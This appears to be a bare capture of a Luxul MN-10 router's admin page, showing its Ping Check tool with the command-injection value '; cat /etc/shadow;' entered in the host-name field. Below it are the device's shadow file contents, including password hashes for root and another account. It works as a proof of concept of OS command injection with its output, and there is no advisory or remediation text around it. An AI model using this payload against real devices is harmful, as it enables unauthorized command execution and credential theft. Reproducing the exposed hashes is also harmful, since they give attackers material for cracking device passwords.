 LUXUL
Simply Connected
Model:
MN-10
Firmware version:
1.1.2
Quick Setup
Status
Network
Wireless
Guest Network
Firewall/Security
Administration
Tools
Ping Check
Ping Type ?
IP Address or HostName ?
IPv4
; cat /etc/shadow;
root:$1$4HvGwAYQ$18kPr0F1Cgolgs2ElpBkC1:18925:0:99999:7:::
daemon:*:0:0:99999:7:::
alphassh:$1$PsSU18Bl$JUR6iGV21a2fKD2TvWt8A1:19934:0:99999:7:::
ftp:*:0:0:99999:7:::
network:*:0:0:99999:7:::
nobody:*:0:0:99999:7:::
lldp:x:0:0:99999:7:::
lldp:x:0:0:99999:7:::
Apply
Cancel